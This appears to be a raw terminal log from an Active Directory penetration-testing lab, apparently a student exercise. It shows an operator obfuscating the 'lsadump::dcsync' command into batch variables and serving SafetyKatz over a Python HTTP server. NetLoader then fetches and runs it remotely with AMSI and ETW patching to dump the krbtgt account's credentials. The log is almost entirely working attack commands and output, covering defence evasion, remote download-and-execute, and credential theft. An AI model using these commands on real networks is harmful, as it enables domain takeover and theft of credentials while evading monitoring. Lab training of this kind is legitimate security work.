 C:\AD\Tools>ArgSplit.bat
[!] Argument Limit: 180 characters
[+] Enter a string: lsadump::dcsync
set "z=c"
set "y=n"
set "x=y"
set "w=s"
set "v=c"
set "u=d"
set "t=:"
set "s=:"
set "r=p"
set "q=m"
set "p=u"
set "o=d"
set "n=a"
set "m=s"
set "l=l"
set "Pwn=%l%%m%%n%%o%%p%%q%%r%%s%%t%%u%%v%%w%%x%%y%%z%"
C:\AD\Tools>
wsluser@dcorp-std613: /mnt/c/AD/Tools
Microsoft Windows [Version 10.0.20348.2227]
(c) Microsoft Corporation. All rights reserved.
C:\Users\student613>cd C:\
C:\>cd AD\Tools
C:\AD\Tools>wsl
Windows Subsystem for Linux is now available in the Microsoft Store!
You can upgrade by running 'wsl.exe --update' or by visiting https://aka.ms/wslstorepage
Installing WSL from the Microsoft Store will give you the latest WSL updates, faster.
For more information please visit https://aka.ms/wslstoreinfo
wsluser@dcorp-std613:/mnt/c/AD/Tools$ python -m http.server 5454
Command 'python' not found, did you mean:
command 'python3' from deb python3
command 'python' from deb python-is-python3
wsluser@dcorp-std613:/mnt/c/AD/Tools$ python3 -m http.server 5454
Serving HTTP on 0.0.0.0 port 5454 (http://0.0.0.0:5454/) ...
172.16.2.1 - - [10/Jun/2024 11:47:51] "GET /SafetyKatz.exe HTTP/1.1" 200 -
172.16.2.1 - - [10/Jun/2024 11:54:34] "GET /SafetyKatz.exe HTTP/1.1" 200 -
'ls' is not recognized as an internal or external command,
operable program or batch file.
[!] Unable to connect to the remote server
C:\Users\svcadmin>ls
C:\Users\svcadmin>C:\Users\Public\Loader.exe -path http://172.13.100.13:5454/SafetyKatz.exe -args "%Pwn% /user:dcorp\
krbtgt" "exit"
C:\Users\Public\Loader.exe -path http://172.13.100.13:5454/SafetyKatz.exe -args "%Pwn% /user:dcorp\krbtgt" "exit"
[*] Applying amsi patch: true
[*] Applying etw patch: true
[*] Decrypting packed exe...
[!] ~Flangvik - Arno0x0x Edition - #NetLoader
[+] Patched!
[+] Starting http://172.13.100.13:5454/SafetyKatz.exe with args 'lsadump::dcsync /user:dcorp\krbtgt exit'
SIGINT: Interrupted by Ctrl-C.
C:\Users\svcadmin>C:\Users\Public\Loader.exe -path http://172.16.100.13:5454/SafetyKatz.exe -args "%Pwn% /user:dcorp\
krbtgt" "exit"
C:\Users\Public\Loader.exe -path http://172.16.100.13:5454/SafetyKatz.exe -args "%Pwn% /user:dcorp\krbtgt" "exit"
[*] Applying amsi patch: true
[*] Applying etw patch: true
[*] Decrypting packed exe...
[!] ~Flangvik - Arno0x0x Edition - #NetLoader
[+] Patched!
[+] Starting http://172.16.100.13:5454/SafetyKatz.exe with args 'lsadump::dcsync /user:dcorp\krbtgt exit'
.#####. mimikatz 2.2.0 (x64) #19041 Dec 23 2022 16:49:51
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # -path
ERROR mimikatz_doLocal ; "-path" command of "standard" module not found !
Module : standard
Full name : Standard module
Description : Basic commands (does not require module name)
exit - Quit mimikatz
cls - Clear screen (doesn't work with redirections, like PsExec)
answer - Answer to the Ultimate Question of Life, the Universe, and Everything
coffee - Please, make me a coffee!
sleep - Sleep an amount of milliseconds
log - Log mimikatz input/output to file
base64 - Switch file input/output base64
version - Display some version informations
cd - Change or display current directory
localtime - Displays system local date and time (OJ command)
hostname - Displays system local hostname
mimikatz(commandline) # http://172.16.100.13:5454/SafetyKatz.exe